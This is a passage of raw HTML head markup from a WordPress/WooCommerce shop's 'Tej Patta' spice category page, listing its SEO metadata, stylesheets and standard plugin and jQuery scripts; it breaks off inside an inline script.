

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bucketlistindia.in/product-category/spices/tej-patta-spices/
body_size: 52315
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Tej Patta Archives - Bucketlist India</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tej Patta Archives - Bucketlist India" />
<meta property="og:url" content="https://bucketlistindia.in/product-category/spices/tej-patta-spices/" />
<meta property="og:site_name" content="Bucketlist India" />
<meta property="article:publisher" content="https://www.facebook.com/konkanidarbarfoodproducts" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Tej Patta Archives - Bucketlist India" />
<meta name="twitter:site" content="@BucketlistI" />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bucketlistindia.in/#organization","name":"Bucketlist India","sameAs":["https://www.facebook.com/konkanidarbarfoodproducts","https://twitter.com/BucketlistI"]},{"@type":"WebSite","@id":"https://bucketlistindia.in/#website","url":"https://bucketlistindia.in","name":"Bucketlist India","publisher":{"@id":"https://bucketlistindia.in/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bucketlistindia.in/product-category/spices/tej-patta-spices/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bucketlistindia.in","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bucketlistindia.in/shop/","name":"Shop"}},{"@type":"ListItem","position":"3","item":{"@id":"https://bucketlistindia.in/product-category/spices/tej-patta-spices/","name":"Tej Patta"}}]},{"@type":"CollectionPage","@id":"https://bucketlistindia.in/product-category/spices/tej-patta-spices/#webpage","url":"https://bucketlistindia.in/product-category/spices/tej-patta-spices/","name":"Tej Patta Archives - Bucketlist India","isPartOf":{"@id":"https://bucketlistindia.in/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bucketlistindia.in/product-category/spices/tej-patta-spices/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Feed" href="https://bucketlistindia.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Comments Feed" href="https://bucketlistindia.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bucketlist India &raquo; Tej Patta Category Feed" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bucketlistindia.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpv_sa_common_style-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://bucketlistindia.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.20' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bucketlistindia.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=2.1.73.60' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bucketlistindia.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl.carousel.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-owl-carousel-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/owl-carousel-enhanced.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/lightcase.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fgf-frontend-css-css' href='https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/css/frontend.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sa-login-css-css' href='https://bucketlistindia.in/wp-content/plugins/sms-alert/css/sms_alert_customer_validation_style.css?ver=3.8.1' type='text/css' media='' />
<link rel='stylesheet' id='brands-styles-css' href='https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='besa-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C800&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://bucketlistindia.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css?ver=4.0.2' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #000000;
	  position: fixed;bottom: 0;
}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='besa-template-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/template2.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-14.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16229-css' href='https://bucketlistindia.in/wp-content/uploads/elementor/css/post-16229.css?ver=1766440080' type='text/css' media='all' />
<link rel='stylesheet' id='besa-style-css' href='https://bucketlistindia.in/wp-content/themes/besa/style.css?ver=1.0' type='text/css' media='all' />
<style id='besa-style-inline-css' type='text/css'>
:root {--tb-theme-body: #f5f5f5;--tb-theme-color: #971c52;--tb-theme-color-hover: #8f1a4d;--tb-theme-color-hover-2: #871949;--tb-theme-second-color: #fcd537;--tb-theme-second-color-hover: #efca34;--tb-theme-second-color-hover-2: #e2bf31;--tb-header-mobile-bg: #ffffff;--tb-header-mobile-color: #262626;--tb-bg-buy-now: #fa4f26;--tb-bg-buy-now-hover: #e14722;}:root {--tb-text-primary-font: 'Open Sans'}/* Theme Options Styles *//* Custom Color (skin) */@media (max-width: 1199px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 150px;}}/* Custom CSS */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='besa-font-tbay-custom-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-design-iconic-font-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/material-design-iconic-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bucketlistindia.in/wp-content/themes/besa/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pi-dcw-js-extra">
/* <![CDATA[ */
var pisol_dcw_setting = {"ajax_url":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=2.1.73.60" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fgf-frontend-js-extra">
/* <![CDATA[ */
var fgf_frontend_params = {"gift_products_pagination_nonce":"55b7fad4c1","ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php","current_page_url":"https:\/\/bucketlistindia.in\/shop\/tej-patta\/","add_to_cart_link":"https:\/\/bucketlistindia.in\/shop\/tej-patta\/?fgf_gift_product=%s&fgf_rule_id=%s","dropdown_add_to_cart_behaviour":"1","add_to_cart_alert_message":"Please select a Gift"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/frontend.js?ver=7.0" id="fgf-frontend-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl.carousel.min.js?ver=7.0" id="owl-carousel-js"></script>
<script type="text/javascript" id="fgf-owl-carousel-js-extra">
/* <![CDATA[ */
var fgf_carousel_params = {"per_page":"3","item_margin":"10","nav":"true","nav_prev_text":"<","nav_next_text":">","pagination":"true","item_per_slide":"1","slide_speed":"5000","auto_play":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/owl-carousel-enhanced.js?ver=7.0" id="fgf-owl-carousel-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/lightcase.min.js?ver=7.0" id="lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/free-gifts-for-woocommerce/assets/js/fgf-lightcase-enhanced.js?ver=7.0" id="fgf-lightcase-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
